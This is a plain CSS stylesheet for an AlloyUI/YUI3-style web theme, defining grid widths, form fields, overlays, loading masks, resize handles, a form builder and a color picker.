.w1-12 {
    width: 8.334%;
}
.w1-10, .w10 {
    width: 10%;
}
.w1-9 {
    width: 11.112%;
}
.w1-8 {
    width: 12.5%;
}
.w1-7 {
    width: 14.286%;
}
.w15 {
    width: 15%;
}
.w1-6 {
    width: 16.667%;
}
.w3-16 {
    width: 18.75%;
}
.w1-5, .w20 {
    width: 20%;
}
.w2-9 {
    width: 22.223%;
}
.w1-4, .w25 {
    width: 25%;
}
.w2-7 {
    width: 28.572%;
}
.w3-10, .w30 {
    width: 30%;
}
.w5-16 {
    width: 31.25%;
}
.w1-3, .w33 {
    width: 33.334%;
}
.w35 {
    width: 35%;
}
.w3-8 {
    width: 37.5%;
}
.w38 {
    width: 38.2%;
}
.w2-5, .w40 {
    width: 40%;
}
.w5-12 {
    width: 41.667%;
}
.w7-16 {
    width: 43.75%;
}
.w4-9 {
    width: 44.445%;
}
.w45 {
    width: 45%;
}
.w3-7 {
    width: 42.858%;
}
.w1-2, .w50 {
    width: 50%;
}
.w55 {
    width: 55%;
}
.w5-9 {
    width: 55.556%;
}
.w9-16 {
    width: 56.25%;
}
.w4-7 {
    width: 57.143%;
}
.w7-12 {
    width: 58.334%;
}
.w3-5, .w60 {
    width: 60%;
}
.w5-8 {
    width: 62.5%;
}
.w62 {
    width: 61.8%;
}
.w65 {
    width: 65%;
}
.w2-3, .w66 {
    width: 66.667%;
}
.w11-16 {
    width: 68.75%;
}
.w7-10, .w70 {
    width: 70%;
}
.w5-7 {
    width: 71.429%;
}
.w3-4, .w75 {
    width: 75%;
}
.w7-9 {
    width: 77.778%;
}
.w4-5, .w80 {
    width: 80%;
}
.w13-16 {
    width: 81.25%;
}
.w5-6 {
    width: 83.334%;
}
.w85 {
    width: 85%;
}
.w6-7 {
    width: 85.715%;
}
.w7-8 {
    width: 87.5%;
}
.w9-10, .w90 {
    width: 90%;
}
.w11-12 {
    width: 91.667%;
}
.w15-16 {
    width: 93.75%;
}
.w95 {
    width: 95%;
}
.w100 {
    width: 100%;
}
.webkit .w1-12 {
    width: 8.345%;
}
.webkit .w11-12 {
    width: 91.675%;
}
.webkit .w1-6 {
    width: 16.675%;
}
.webkit .w5-6 {
    width: 83.345%;
}
.webkit .w5-12 {
    width: 41.675%;
}
.webkit .w7-12 {
    width: 58.345%;
}
.webkit .w1-3, .webkit .w33 {
    width: 33.345%;
}
.webkit .w2-3, .webkit .w66 {
    width: 66.675%;
}
.column-content, .column-content-center {
    padding: 0 0.5em;
}
.ltr .column-content-first, .rtl .column-content-last {
    padding-left: 0;
}
.rtl .column-content-first, .ltr .column-content-last {
    padding-right: 0;
}
.ie6.ltr .column-first, .ie6.ltr .column-content-first, .ie6.rtl .column-last, .ie6.rtl .column-content-last {
    display: inline;
}
.ie6 .layout-content .column-content-center, .ie6 .layout-content .column-content-first, .ie6 .layout-content .column-content-last {
    word-wrap: break-word;
    overflow: hidden;
}
.floatbox {
    overflow: hidden;
}
.fieldset-legend {
    font-size: 1.2em;
    font-weight: bold;
}
.field-labels-inline .field-label, .field-labels-inline .field-input, .field-labels-inline .field-hint {
    float: left;
}
.field-labels-inline .field-label, .field-labels-inline .field-input-text {
    width: 45%;
}
.field-labels-inline .field-label {
    margin: 0.3em 2% 0 0;
}
.field-labels-right .field-label {
    text-align: right;
}
.field-labels-inline .field-hint {
    display: block;
    float: none;
    clear: both;
    margin-left: 47%;
}
.field-label, .field-labels-top .field-label {
    display: block;
    float: none;
    text-align: left;
    margin: 0;
    width: auto;
}
.field-input, .field-labels-top .field-input {
    float: none;
    width: auto;
}
.field-hint, .field-labels-top .field-hint {
    line-height: 1;
    clear: none;
    float: right;
    width: 45%;
    margin: 0;
}
.field-hint-icon {
    float: left;
}
.field-inline {
    display: inline-block;
    vertical-align: middle;
}
.field-label-inline {
    display: inline-block;
    margin: 0.4em 0.4em 0 0;
}
.field-inline .field-content, .field-inline .field-label {
    display: inline-block;
}
.field-inline .field-label {
    vertical-align: middle;
}
.field-group {
    float: left;
    width: 53%;
}
.choice-label {
    line-height: 1;
    width: 89%;
}
.field-input-choice {
    display: inline-block;
    margin: 0 0.4em 0 0;
    vertical-align: middle;
}
.field-row {
    display: block;
    clear: both;
}
.field-row:after {
    clear: both;
    content:"";
    display: block;
    height: 0;
}
.field-row {
    /* IE7/IE6 */
    zoom: 1;
}
.button-holder {
    display: block;
    clear: both;
}
.button-input {
    margin: 0;
    line-height: 1.3;
    text-decoration: none;
    cursor: pointer;
    font-weight: bold;
    padding: 5px 10px 6px 7px;
}
/* IE7 and below */
 .button-input {
    *padding: 4px 10px 3px 7px;
}
.field-content:after, .button-holder:after {
    clear: both;
    content:" ";
    display: block;
    height: 0;
    overflow: hidden;
}
.field-content, .button-holder {
    display: inline-block;
}
/* start commented backslash hack \*/
 * html .field-content, * html .button-holder {
    height: 1%;
}
.field-content, .button-holder {
    display: block;
}
/* close commented backslash hack */
 .field-label, .field-label-inline-label {
    font-weight: bold;
}
.choice-label {
    font-weight: normal;
}
.field-hint {
    color: #777;
    font-size: 0.9em;
}
.choice-label, .field-hint {
    line-height: 1.2;
}
.field-element-left {
    display: inline-block;
    vertical-align: middle;
}
/* Fields used for form validation */
 .field.has-error .field-content {
    border-bottom: 1px solid #EF4A4A;
    background-color: #FF9F9F;
}
.field.has-warn .field-content {
    border-bottom: 1px solid #FFC45F;
    background-color: #FFFABF;
}
.field .message-holder {
    color: #FF0000;
    display: block;
    font-weight: bold;
}
.status-failure {
    border: 1px solid #EF4A4A;
}
.autocomplete-results-content, .colorpicker-content, .overlaycontext-content {
    background: #fff;
}
.overlay {
    position: absolute;
}
/*
Add your classname to the list below in order to have your element
recieve a gracefully degrading chrome enhancement such as a drop
shadow or rounded corners.
*/

/* ---------- CSS3 shadows ---------- */
 .date-picker-content, .overlaycontextpanel-content, .colorpicker-content, .tree-drag-helper-content {
    -moz-box-shadow: 4px 4px 14px rgba(119, 119, 119, 0.8);
    -webkit-box-shadow: 4px 4px 14px rgba(119, 119, 119, 0.8);
    box-shadow: 4px 4px 14px rgba(119, 119, 119, 0.8);
}
/* No shadow */
 .null-selector {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
/* ---------- Rounded corners ---------- */

/* All corners */
 .state-default, .state-active, .state-hover, .colorpicker-content, .colorpicker-panel-content, .loadingmask-message, .loadingmask-message-content, .progress-bar-content, .progress-bar-status, .form-builder-field, .form-builder-default-message {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.carousel menu {
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}
.carousel menu a {
    -moz-border-radius: 9px;
    -webkit-border-radius: 9px;
    border-radius: 9px;
}
/* Large corners */
 .textboxlistentry, .textboxlistentry-close {
    -moz-border-radius: 14px;
    -webkit-border-radius: 14px;
    border-radius: 14px;
}
/* No corners */
 .editable-hover, .overlaycontextpanel-pointer.state-default {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
.state-default, .state-disabled, .state-disabled:hover {
    background: #d4d4d4 url(@theme_image_path@/aui/common/state_default_bg.png) repeat-x 0 0;
    border: 1px solid;
    border-color: #c8c9ca #9e9e9e #9e9e9e #c8c9ca;
}
.state-hover {
    background: #b9ced9 url(@theme_image_path@/aui/common/state_hover_bg.png) repeat-x 0 0;
    border-color: #627782;
}
.state-active {
    background: #ebebeb url(@theme_image_path@/aui/common/state_active_bg.png) repeat-x 0 0;
    border-color: #555;
}
.state-active:hover {
    background: #f2faff url(@theme_image_path@/aui/common/state_selected_hover.png) repeat-x 0 0;
    border-color: #627782;
}
/* ---------- Extras ---------- */

/* ---------- Drop shadows ---------- */

/* ---------- Rounded corners ---------- */

/* YUI CSS Detection Stamp */
 #yui3-css-stamp.skin-deprecated {
    display: none;
}.loadingmask-masked{overflow:hidden!important}.loadingmask-masked-relative{position:relative!important}.loadingmask{height:100%;width:100%;zoom:1}.loadingmask-content{background:#ccc}.loadingmask-message{background:#eee;border:1px solid;border-color:#bbb #999 #999 #bbb;left:50%;padding:2px;position:absolute;top:50%}.loadingmask-message-content{background:#fff url(@theme_image_path@/aui/loading_indicator.gif) no-repeat 5px 50%;border:1px solid #ccc;color:#111;line-height:1;padding:5px 10px 5px 25px}.loadingmask-message{background:#d4d4d4 url(@theme_image_path@/aui/common/state_default_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #9e9e9e #9e9e9e #c8c9ca}#yui3-css-stamp.skin-sam-aui-loading-mask-deprecated{display:none}
.resize,.resize-wrapper{z-index:0;zoom:1}.resize-handle{position:absolute;display:block;z-index:100;zoom:1}.resize-proxy{position:absolute;border:1px dashed #000;position:absolute;z-index:10000}.resize-hidden-handles .resize-handle{opacity:0;filter:alpha(opacity=0)}.resize-handle-t,.resize-handle-b{width:100%;left:0;height:6px}.resize-handle-l,.resize-handle-r{height:100%;top:0;width:6px}.resize-handle-t{cursor:n-resize;top:0}.resize-handle-b{cursor:s-resize;bottom:0}.resize-handle-l{cursor:w-resize;left:0}.resize-handle-r{cursor:e-resize;right:0}.resize-handle-inner{position:absolute;zoom:1}.resize-handle-inner-t,.resize-handle-inner-b{margin-left:-8px;left:50%}.resize-handle-inner-l,.resize-handle-inner-r{margin-top:-8px;top:50%}.resize-handle-inner-t{top:-5px}.resize-handle-inner-b{bottom:-4px}.resize-handle-inner-l{left:-4px}.resize-handle-inner-r{right:-5px}.resize-handle-tr,.resize-handle-br,.resize-handle-tl,.resize-handle-bl{height:16px;width:16px;z-index:200}.resize-handle-tr{cursor:ne-resize;top:0;right:0}.resize-handle-tl{cursor:nw-resize;top:0;left:0}.resize-handle-br{cursor:se-resize;bottom:0;right:0}.resize-handle-bl{cursor:sw-resize;bottom:0;left:0}#yui3-css-stamp.skin-sam-aui-resize-base-deprecated{display:none}
.form-builder .property-builder-drop-container,.form-builder .tab-pane{height:auto;min-height:150px;overflow:auto;padding-bottom:10px}.form-builder .property-builder-fields-container .form-builder-placeholder{display:none}.form-builder .property-builder-content-container,.form-builder .property-builder-fields-container{padding-left:0}.form-builder .property-builder-fields-container .property-builder-field{margin:0}.form-builder-placeholder{border:1px dashed #ccc;margin:5px}.form-builder-options-editor-hidden{display:none}.basecelleditor{z-index:500!important}.form-builder-field-label,.form-builder-text-field-content label,.form-builder-checkbox-field-content{min-height:33px}.form-builder .property-builder-canvas{background-image:none;background-color:#e7e7e7}#yui3-css-stamp.skin-sam-aui-form-builder-deprecated{display:none}
.overlaymask-content{background:#000}#yui3-css-stamp.skin-sam-aui-overlay-mask-deprecated{display:none}
.editable-content-wrapper{border:1px solid transparent;padding:3px}.editable{position:absolute}.editable-editing{visibility:hidden}.editable-hidden{display:none}.editable-form-triggers{background-color:transparent;border-width:0;padding:0;position:absolute;right:0;top:0}.editable-input{width:100%}.editable-content{padding-right:60px}#yui3-css-stamp.skin-sam-aui-editable-deprecated{display:none}
.modal-content .dialog-iframe-node{border-width:0;overflow:auto;width:100%}.modal-content .dialog-iframe-bd{line-height:0;overflow:hidden}.dialog-iframe-root-node{padding:15px}.yui3-widget-content-expanded .dialog-iframe-node{height:100%}#yui3-css-stamp.skin-sam-aui-dialog-iframe-deprecated{display:none}
.textboxlist-content{border:1px solid #999;overflow:hidden;padding:4px 5px 0}.textboxlist-content input[type="text"].field-input-text,.textboxlist-content input[type="text"].field-input-text:focus{box-shadow:none}.textboxlist-content .field-input-text{border-width:0;outline-width:0;padding:3px 0 2px}.textboxlist-input-container input{margin-bottom:4px;margin-top:3px}.textboxlistentry-holder{list-style:none;margin:0}.textboxlistentry-holder li{float:left;line-height:1;margin:0 5px 4px 0}.textboxlistentry{background-color:#dee7f8;border:1px solid #cad8f3;padding:7px 11px;position:relative}.textboxlistentry-focused{background-color:#598bec;border-color:#224fa8;color:#FFF;outline-width:0}.textboxlistentry-focused .textboxlistentry-remove{background-color:#FFF}.textboxlistentry-remove,.textboxlistentry-text{vertical-align:middle}.textboxlistentry-remove{border-radius:50%;color:#d21212;cursor:pointer;margin-left:5px;padding:1px;text-align:center}.textboxlistentry-remove .icon-remove{margin-top:0}.textboxlistentry-remove-hover{background-color:#cad8f3}#yui3-css-stamp.skin-sam-aui-textboxlist-deprecated{display:none}
.combobox-content .field-content{float:none}.combobox-content{white-space:nowrap;vertical-align:middle}.combobox-content .field-content{display:inline-block}.combobox-content .field-input{display:block}.editable .btn-group{margin-top:-3px}.editable .toolbar{display:inline-block;margin-left:1px}#yui3-css-stamp.skin-sam-aui-form-combobox-deprecated{display:none}
.datepicker-display,.datepicker-select-wrapper,.field-date .datepicker-display,.field-date .datepicker-select-wrapper,.datepicker-button-wrapper{float:left}.datepicker-button-wrapper .buttonitem-content{margin:0}.datepicker-button-wrapper{margin:0 5px 0 2px}.datepicker-select-wrapper select{margin-left:2px}#yui3-css-stamp.skin-sam-aui-datepicker-select-deprecated{display:none}
.autosize-height-monitor{line-height:normal;left:0;padding:0;position:absolute;top:0;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}.ie .autosize-height-monitor{border:1px solid #000;zoom:1}#yui3-css-stamp.skin-sam-aui-autosize-deprecated{display:none}
.form-builder-field-wrapper{clear:both;padding:0}.form-builder-field .btn-toolbar{position:absolute;right:10px;top:10px}.form-builder-field{background:#FFF;border-radius:3px;border-top:5px solid transparent;box-shadow:0 1px 2px #c4c4c4;margin:8px 6px 0;outline:0;padding:10px;position:relative;-webkit-box-shadow:0 1px 2px #c4c4c4}.form-builder-field label{float:left;margin-right:5px}.form-builder-field .form-builder-field-node{clear:both;display:block}.form-builder-field-hover{border-color:#CCC}.form-builder-field-options-container{clear:left}.form-builder-field-selected{border-color:#76a7fa}.form-builder-field-icon{background-position:center center;background-repeat:no-repeat}.form-builder-field-icon-button{background-image:url(@theme_image_path@/aui/icon-button.png)}.form-builder-field-icon-checkbox{background-image:url(@theme_image_path@/aui/icon-checkbox.png)}.form-builder-field-icon-date{background-image:url(@theme_image_path@/aui/icon-date.png)}.form-builder-field-icon-decimal{background-image:url(@theme_image_path@/aui/icon-decimal.png)}.form-builder-field-icon-default{background-image:url(@theme_image_path@/aui/icon-default.png)}.form-builder-field-icon-document{background-image:url(@theme_image_path@/aui/icon-document.png)}.form-builder-field-icon-fieldset{background-image:url(@theme_image_path@/aui/icon-fieldset.png)}.form-builder-field-icon-fileupload{background-image:url(@theme_image_path@/aui/icon-fileupload.png)}.form-builder-field-icon-integer{background-image:url(@theme_image_path@/aui/icon-integer.png)}.form-builder-field-icon-number{background-image:url(@theme_image_path@/aui/icon-number.png)}.form-builder-field-icon-paragraph{background-image:url(@theme_image_path@/aui/icon-paragraph.png)}.form-builder-field-icon-password{background-image:url(@theme_image_path@/aui/icon-password.png)}.form-builder-field-icon-radio{background-image:url(@theme_image_path@/aui/icon-radio.png)}.form-builder-field-icon-select{background-image:url(@theme_image_path@/aui/icon-select.png)}.form-builder-field-icon-separator{background-image:url(@theme_image_path@/aui/icon-separator.png)}.form-builder-field-icon-text{background-image:url(@theme_image_path@/aui/icon-text.png)}.form-builder-field-icon-textarea{background-image:url(@theme_image_path@/aui/icon-textarea.png)}#yui3-css-stamp.skin-sam-aui-form-builder-field-deprecated{display:none}
#yui3-css-stamp.skin-sam-aui-datepicker-base-deprecated{display:none}
.overlaycontextpanel{position:absolute;z-index:9999}.overlaycontextpanel-content{border-width:2px;padding:8px;position:relative}.overlaycontextpanel-hidden{display:none!important;top:-10000px!important;left:-10000px!important}.overlaycontextpanel .overlaycontextpanel-pointer,.overlaycontextpanel .overlaycontextpanel-pointer-inner{position:absolute;width:0;height:0;background:0}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer{top:-14px;border-top:0;border-bottom-width:14px}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer{border-left:18px dashed transparent;border-right:0;right:10px}.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer{border-left:10px dashed transparent;border-right:10px dashed transparent;left:50%;margin-left:-10px}.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer{border-left:0;border-right:18px dashed transparent;left:10px}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer-inner{border-bottom:10px solid #fff;bottom:-14px}.overlaycontextpanel-arrow-tr .overlaycontextpanel-pointer-inner{border-left:12px dashed transparent;border-right:0;right:2px}.overlaycontextpanel-arrow-tc .overlaycontextpanel-pointer-inner{border-left:8px dashed transparent;border-right:8px dashed transparent;left:-8px}.overlaycontextpanel-arrow-tl .overlaycontextpanel-pointer-inner{border-left:0;border-right:12px dashed transparent;left:2px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer{right:-14px;border-right:0;border-left-width:14px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer{border-bottom:0;border-top:18px dashed transparent;bottom:10px}.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer{border-bottom:10px dashed transparent;border-top:10px dashed transparent;bottom:50%;margin-bottom:-10px}.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer{border-bottom:18px dashed transparent;border-top:0;top:10px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer-inner{border-left:10px solid #fff;left:-14px}.overlaycontextpanel-arrow-rb .overlaycontextpanel-pointer-inner{border-bottom:0;border-top:12px dashed transparent;bottom:2px}.overlaycontextpanel-arrow-rc .overlaycontextpanel-pointer-inner{border-bottom:8px dashed transparent;border-top:8px dashed transparent;bottom:-8px}.overlaycontextpanel-arrow-rt .overlaycontextpanel-pointer-inner{border-bottom:12px dashed transparent;border-top:0;top:2px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer{bottom:-14px;border-bottom:0;border-top-width:14px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer{border-left:18px dashed transparent;border-right:0;right:10px}.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer{border-left:10px dashed transparent;border-right:10px dashed transparent;left:50%;margin-left:-10px}.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer{border-left:0;border-right:18px dashed transparent;left:10px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer-inner{border-top:10px solid #fff;top:-14px}.overlaycontextpanel-arrow-br .overlaycontextpanel-pointer-inner{border-left:12px dashed transparent;border-right:0;right:2px}.overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer-inner{border-left:8px dashed transparent;border-right:8px dashed transparent;left:-8px}.overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer-inner{border-left:0;border-right:12px dashed transparent;left:2px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer,.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer{left:-14px;border-left:0;border-right-width:14px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer{border-bottom:0;border-top:18px dashed transparent;bottom:10px}.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer{border-bottom:10px dashed transparent;border-top:10px dashed transparent;bottom:50%;margin-bottom:-10px}.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer{border-bottom:18px dashed transparent;border-top:0;top:10px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer-inner,.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer-inner{border-right:10px solid #fff;right:-14px}.overlaycontextpanel-arrow-lb .overlaycontextpanel-pointer-inner{border-bottom:0;border-top:12px dashed transparent;bottom:2px}.overlaycontextpanel-arrow-lc .overlaycontextpanel-pointer-inner{border-bottom:8px dashed transparent;border-top:8px dashed transparent;bottom:-8px}.overlaycontextpanel-arrow-lt .overlaycontextpanel-pointer-inner{border-bottom:12px dashed transparent;border-top:0;top:2px}.overlaycontextpanel-arrow-tl,.overlaycontextpanel-arrow-tc,.overlaycontextpanel-arrow-tr{margin-top:12px}.overlaycontextpanel-arrow-bl,.overlaycontextpanel-arrow-bc,.overlaycontextpanel-arrow-br{margin-bottom:12px}.overlaycontextpanel-arrow-lt,.overlaycontextpanel-arrow-lc,.overlaycontextpanel-arrow-lb{margin-left:12px}.overlaycontextpanel-arrow-rt,.overlaycontextpanel-arrow-rc,.overlaycontextpanel-arrow-rb{margin-right:12px}.ie6 .overlaycontextpanel-arrow-br .overlaycontextpanel-pointer,.ie6 .overlaycontextpanel-arrow-bc .overlaycontextpanel-pointer,.ie6 .overlaycontextpanel-arrow-bl .overlaycontextpanel-pointer{bottom:0}
#yui3-css-stamp.skin-sam-aui-overlay-context-panel-deprecated{display:none}
.autocomplete-content .toolbar{display:inline-block;position:absolute}.autocomplete-trigger{cursor:pointer;display:inline-block;float:none}.autocomplete-list-item{border:1px solid #fff;list-style:none;margin:0;padding:0 3px}.autocomplete-results-content{border:1px solid #98c0f4;height:100%;overflow-y:auto}.autocomplete-selected{background:#dfe8f6;border-color:#a3bae9}#yui3-css-stamp.skin-sam-aui-autocomplete-deprecated{display:none}
.tooltip{max-width:600px}.tooltip-content{border-width:2px;padding:8px;position:relative}#yui3-css-stamp.skin-sam-aui-tooltip-deprecated{display:none}
.buttonitem-content{font-size:1em;line-height:130%;padding:4px 5px 3px 4px;margin:2px;white-space:nowrap;width:auto;overflow:visible;*padding:2px 5px 2px 4px;*width:1}.buttonitem-icon{display:inline-block;margin-top:-3px;vertical-align:middle;*text-indent:0;*margin-top:1px}.buttonitem-label{line-height:1em;display:inline-block;*line-height:1.4em}.buttonitem-label{padding:0 5px}.buttonitem-icon-only{font-size:0;height:16px;width:16px;overflow:hidden;padding:3px;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;*height:24px;*width:24px}.buttonitem-icon-only .buttonitem-icon{margin-top:0;*margin-top:-1px;*margin-left:-1px}.gecko .buttonitem-icon-only .buttonitem-icon{margin-top:-3px}#yui3-css-stamp.skin-sam-aui-button-item-deprecated{display:none}
.scroller{overflow:hidden;position:relative}.scroller-content{left:0;position:absolute;top:0}.scroller-vertical .scroller-content{height:auto!important}.scroller-horizontal .scroller-content{float:left;white-space:nowrap}.scroller-horizontal .scroller-item{display:inline-block}.ie7 .scroller-horizontal .scroller-item,.ie6 .scroller-horizontal .scroller-item{display:inline;zoom:1}#yui3-css-stamp.skin-sam-aui-scroller-deprecated{display:none}
.colorpickergrid{width:340px}.colorpickergrid .colorpicker-container{height:auto;line-height:0;text-align:center}.colorpickergrid-item{cursor:pointer;display:inline-block;height:15px;margin:3px;padding:2px;width:15px}.colorpickergrid-item-content{display:block;height:100%}.colorpickergrid-item{border:1px solid #ccc}.colorpickergrid-item:hover{border-color:#333}.colorpickergrid-item:hover{border-color:#333}#yui3-css-stamp.skin-sam-aui-color-picker-grid-plugin-deprecated{display:none}
.colorpicker{width:315px}.colorpicker-container{height:228px;position:relative}.colorpicker-panel{position:static}.colorpicker-canvas{background:#f00 url(@theme_image_path@/aui/picker_bg.png);background-color:#f00;height:184px;left:5px;outline:0 none;position:absolute;top:5px;width:184px}.colorpicker-controls{height:115px;left:226px;position:absolute;top:75px;width:80px}.colorpicker-controls .field-content .field-label{margin-top:0;width:20%}.colorpicker-controls .field-content .field-input-text{padding:1px;width:60%}.colorpicker-controls .field-content{clear:both;padding:3px 0}.colorpicker-hue-thumb{cursor:default;height:7px;position:absolute;width:18px}.colorpicker-hue-thumb-image{background:url(@theme_image_path@/aui/color_indic.png) no-repeat 0 0;display:block;height:7px;margin-left:-2px;margin-top:-2px;width:18px}.colorpicker-hue-canvas{background:url(@theme_image_path@/aui/hue.png) no-repeat -2px -2px;height:186px;left:200px;outline:0 none;position:absolute;top:5px;width:14px}.colorpicker-mask{left:0;position:absolute;top:0}.colorpicker-swatch{border:2px solid #727c81;height:60px;left:226px;position:absolute;top:5px;width:60px}.colorpicker-swatch-current,.colorpicker-swatch-original{background:#fff;height:30px;left:0;position:absolute;top:0;width:100%}.colorpicker-swatch-original{top:auto;bottom:0;cursor:pointer}.colorpicker-thumb{cursor:default;position:absolute}.colorpicker-thumb-image{background:url(@theme_image_path@/aui/select.png) no-repeat 0 0;display:block;height:11px;width:11px}.colorpicker-container .colorpicker-hue-slider-content{display:inline;position:static}#yui3-css-stamp.skin-sam-aui-color-picker-base-deprecated{display:none}